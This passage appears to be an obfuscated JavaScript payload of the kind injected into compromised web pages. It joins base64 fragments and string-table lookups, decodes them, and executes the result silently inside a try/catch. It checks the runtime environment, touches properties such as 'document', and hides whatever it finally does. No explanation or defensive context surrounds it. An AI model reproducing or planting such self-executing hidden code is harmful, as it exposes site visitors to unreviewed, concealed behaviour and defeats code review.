dkTEQxJyldPWZ1bmN0aW9uKG'+_0x6787909x(0x206)+'zNzYsJ2treXAnKV09ZnVuY3Rpb24obixw'+'LHEpe3JldHVybiBuKHAscSk7fTt2YXIgZ'+'D1jLGY9ZnVuY3Rpb24oKXt2YXIgbj0hIV'+'tdO3JldHVybiBmdW5jdGlvbihwLHEpe3Z'+_0x6787909x(0x163)+_0x6787909x(0xed)+_0x6787909x(0x233)+'VudHMpO3JldHVybiBxPW51bGwsdDt9fTp'+_0x6787909x(0x14d)+'LHM7fTt9KCk7ZnVuY3Rpb24gZyhuLHApe'+'3ZhciBLPUkscT17fTtxW0soMHgyN2EsJ1'+'dVWkonKV09ZnVuY3Rpb24odSx2KXt2YXI'+'gTD1LO3JldHVybiBkW0woMHgyMGEsJ3dD'+_0x6787909x(0x1c0)+_0x6787909x(0x18d)+'0scVtLKDB4MzE0LCdxZDZLJyldPWZ1bmN'+'0aW9uKHUsdil7dmFyIE09SztyZXR1cm4g'+'ZFtNKDB4NTQ4LCdSZyUlJyldKHUsdik7f'+'SxxW0soMHgzZWQsJ2FHSmUnKV09ZFtLKD'+'B4NGZhLCdK')+('dDVGJyldLHFbSygweDJhOSwncWQ2SycpX'+_0x6787909x(0x169)+_0x6787909x(0x135)+'1LHYpO30scVtLKDB4MmQ3LCdXVVpKJyld'+'PWRbSygweDRlMiwnd0NAVScpXSxxW0soM'+'HgzZTUsJ1ZTT1gnKV09ZnVuY3Rpb24odS'+'l7dmFyIE89SztyZXR1cm4gZFtPKDB4NjA'+'zLCdAdVpUJyldKHUpO30scVtLKDB4MzA1'+'LCdYd0h3JyldPWRbSygweDI0MCwneXgoU'+'CcpXSxxW0soMHg1NjEsJzJlSnMnKV09ZF'+_0x6787909x(0x1d0)+_0x6787909x(0xd1)+'eCl7dmFyIFA9SztyZXR1cm4gZFtQKDB4N'+'WI5LCdSZyUlJyldKHUsdix4KTt9LHFbSy'+'gweDIzMSwnMDFEKScpXT1mdW5jdGlvbih'+'1LHYpe3ZhciBRPUs7cmV0dXJuIGRbUSgw'+_0x6787909x(0x1e2)+'DB4M2FjLCdnWjE0JyldPWZ1bmN0aW9uKH'+'Upe3ZhciBSPUs7cmV0dXJuIGRbUigweDJ'+'lNCwnMHRAQycpXSh1KTt9O3ZhciBzPXE7'+_0x6787909x(0x1e8)+'2UyLCdLQmxTJyldKHRbSygweDRjYSwnWT'+_0x6787909x(0x147)+'sdil7dmFyIFM9Syx4PXNbUygweDU4Nywn'+'V1VaSicpXVtTKDB4MzNjLCd3Q0BVJyldK'+'Cd8JykseT0weDA7d2hpbGUoISFbXSl7c3'+'dpdGNoKHhbeSsrXSl7Y2FzZScwJzp2YXI'+'gej17fTt6W1MoMHgyMjUsJ3RSUHMnKV09'+_0x6787909x(0x1f4)+'Xo7Y29udGludWU7Y2FzZScxJzp2YXIgQj'+_0x6787909x(0x16d))+(_0x6787909x(0x1ac)+'W9uKCl7dmFyIFQ9UyxFPXNbVCgweDNkOC'+'wnJmUheCcpXSh0eXBlb2Ygd2luZG93LHN'+_0x6787909x(0xd7)+'OnNbVCgweDMxNCwncWQ2SycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1QoMHg1YjIsJ3oyYm'+'cnKV0pJiZzW1QoMHgyYTEsJ3Awd1gnKV0'+'odHlwZW9mIHJlcXVpcmUsc1tUKDB4NGNj'+_0x6787909x(0x218)+'XhnJyldKHR5cGVvZiBnbG9iYWwsc1tUKD'+'B4NDFlLCdHb1dAJyldKT9nbG9iYWw6dGh'+'pcyxGPWZ1bmN0aW9uKCl7dmFyIFU9VCxH'+_0x6787909x(0x11a)+_0x6787909x(0x11e)+'tyZXR1cm4hR1tVKDB4NTZkLCdnJXhnJyl'+'dKEIpO307cmV0dXJuIHNbVCgweDNhNSwn'+'QHVaVCcpXShGKTt9KTtjb250aW51ZTtjY'+_0x6787909x(0x140)+'B4NTE3LCdkTEQxJyldKEMsdltTKDB4NTk'+'3LCc3U2JDJykrJ2gnXSk7QysrKWlmKHNb'+_0x6787909x(0x1eb)+_0x6787909x(0x1cd)+_0x6787909x(0x186)+'yZXR1cm47Y29udGludWU7Y2FzZSczJzpz'+'W1MoMHgyMjAsJ2cleGcnKV0oQik7Y29ud'+'GludWU7Y2FzZSc0JzpyZXR1cm4gMHgxO3'+'1icmVhazt9fSh0LGFyZ3VtZW50cykpcmV'+'0dXJuIG5bdF07fWZ1bmN0aW9uIGgobil7'+'dmFyIFY9SSxwPXt9O3BbVigweDMzOSwnO'+'URMMCcpXT1mdW5jdGlvbih1LHYpe3Zhci'+'BXPVY7cmV0')+('dXJuIGRbVygweDI3MSwnd0NAVScpXSh1L'+'HYpO30scFtWKDB4NDk1LCdNVng4JyldPW'+'Z1bmN0aW9uKHUsdil7dmFyIFg9VjtyZXR'+'1cm4gZFtYKDB4MjgxLCdLQmxTJyldKHUs'+'dik7fSxwW1YoMHg1MjUsJ1BicU8nKV09Z'+'nVuY3Rpb24odSx2KXt2YXIgWT1WO3JldH'+'VybiBkW1koMHg1NWMsJ2FHSmUnKV0odSx'+_0x6787909x(0x196)+'dW5jdGlvbih1LHYpe3ZhciBaPVY7cmV0d'+'XJuIGRbWigweDVmOSwnTFghKScpXSh1LH'+_0x6787909x(0x19a)+_0x6787909x(0x1f9)+'dD1kW1YoMHg1MmMsJ2N6Z3AnKV1bVigwe'+'DMzNiwnSUZLJCcpKydjZSddKHMsJycpLH'+'M9ZFtWKDB4NTA3LCdJRkskJyldKGJ0b2E'+_0x6787909x(0x1df)+'MHg0KVtWKDB4MjIyLCd0UlBzJyldKCcuJ'+_0x6787909x(0x143)+'gweDMwNCwnOURMMCcpKydzZSddKClbVig'+'weDNjNSwnTVZ4OCcpXSgnJyksbj1zW1Yo'+'MHg1NDEsJylCKHonKSsnY2UnXSgvW2Ete'+_0x6787909x(0x1d4)+'A9VjtyZXR1cm4gU3RyaW5nW2EwKDB4NWJ'+_0x6787909x(0x124)+'KSsnZGUnXShxW2EwKDB4MmI1LCdKdDVGJ'+'yldKHFbYTAoMHgyOGYsJ3Awd1gnKV0odS'+'wnWicpPzB4NWE6MHg3YSx1PXFbYTAoMHg'+'zOGYsJ1Y1aHcnKV0odVthMCgweDRhMSwn'+'R29XQCcpK2EwKDB4M2FiLCd6MmJnJyldK'+'DB4MCksMHhkKSk/dTpxW2EwKDB4MzUxLC'+'dDQzFYJyld')+('KHUsMHgxYSkpO30pLHM9bmV3IFJlZ0V4c'+_0x6787909x(0xd4)+'tyZXR1cm4gZFtWKDB4MjdlLCcwMUQpJyl'+'dKGRbVigweDMyMSwnR29XQCcpXShkW1Yo'+'MHg0OWYsJ0JTeE4nKV0oZFtWKDB4NWIxL'+'Cd3Q0BVJyldKGRbVigweDNjNywnUGJxTy'+_0x6787909x(0x1f8)+'sZFtWKDB4NDZjLCdUcHNUJyldW1YoMHg1'+'M2QsJ2cleGcnKSsnY2UnXShzLCcnKSksJ'+_0x6787909x(0x129)+_0x6787909x(0x14c)+_0x6787909x(0x243)+'Jyk7aT1kW0koMHgzMWQsJzUwaEonKV0sa'+'j1tLGs9ZnVuY3Rpb24oKXt2YXIgYTE9SS'+'xuPXt9O25bYTEoMHg1YzgsJ1J0eUknKV0'+'9ZnVuY3Rpb24odCx1LHYseCx5LHosQSxC'+_0x6787909x(0x1fc)+'GRbYTIoMHgzODAsJyZlIXgnKV0odCx1LH'+'YseCx5LHosQSxCLEMsRSxGKTt9LG5bYTE'+_0x6787909x(0x1ab)+'dCx1KXt2YXIgYTM9YTE7cmV0dXJuIGRbY'+_0x6787909x(0x1e5)+'5bYTEoMHg1YzIsJ3RSUHMnKV09ZnVuY3R'+'pb24odCx1LHYseCx5LHosQSl7dmFyIGE0'+'PWExO3JldHVybiBkW2E0KDB4NGVhLCdAd'+'VpUJyldKHQsdSx2LHgseSx6LEEpO30sbl'+'thMSgweDNjYSwnNiRqYycpXT1mdW5jdGl'+'vbih0LHUsdix4LHkpe3ZhciBhNT1hMTty'+_0x6787909x(0x1b0)+'Sh0LHUsdix4LHkpO307dmFyIHA9bixxPW'+'RbYTEoMHg0')+(_0x6787909x(0xf8)+'W5ldyBSZWdFeHAoZFthMSgweDQ3ZSwnSU'+'ZLJCcpXSwnZycpLHM9cVtkW2ExKDB4MzZ'+_0x6787909x(0x20d)+_0x6787909x(0x164)+'ygweDAsMHgwKVthMSgweDVlMiwnMDFEKS'+'cpXT1kW2ExKDB4NDM3LCdzKEchJyldKGg'+'sZnVuY3Rpb24oKXt2YXIgYTY9YTEsdD1w'+'W2E2KDB4M2RhLCdQYnFPJyldKGcscFthN'+'igweDM1NSwnMDFEKScpXSh3aW5kb3cse3'+'0pLDB4OCxbMHg3LDB4NzRdLFsweDYsMHg'+'2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmRd'+'LFsweDMsMHg3NV0sWzB4MiwweDYzXSxbM'+'HgxLDB4NmZdLFsweDAsMHg2NF0pO2lmKH'+_0x6787909x(0x1ff)+'2SycpXShnLHQsMHg4LFsweDcsMHg2ZV0s'+'WzB4NCwweDc0XSxbMHgyLDB4NjNdLFswe'+'DAsMHg2Y10pLCEhdCYmcFthNigweDQwOS'+'wnOURMMCcpXShnLHQsMHg0LFsweDMsMHg'+'2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSwh'+'KGw9ZFtJKDB4MjZiLCdXVVpKJyldKGwsd'+'2luZG93KSl8fChsPWRbSSgweDM4MCwnJm'+_0x6787909x(0x1e1)+_0x6787909x(0xf3)+'MHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4M'+'ywweDQ1XSxbMHgyLDB4NjRdLFsweDAsMH'+'g2MV0pKSYmZFtJKDB4MzJlLCcwdEBDJyl'+_0x6787909x(0xf6)+'J10oaiwnJyksayk7fSgpKTs=')))();}.toString();return _0x1177074.slice(_0x1177074.indexOf("{") + 1, _0x1177074.lastIndexOf("}"))})())),d[Y(0x481,'fLiG')])));}catch(C){}}());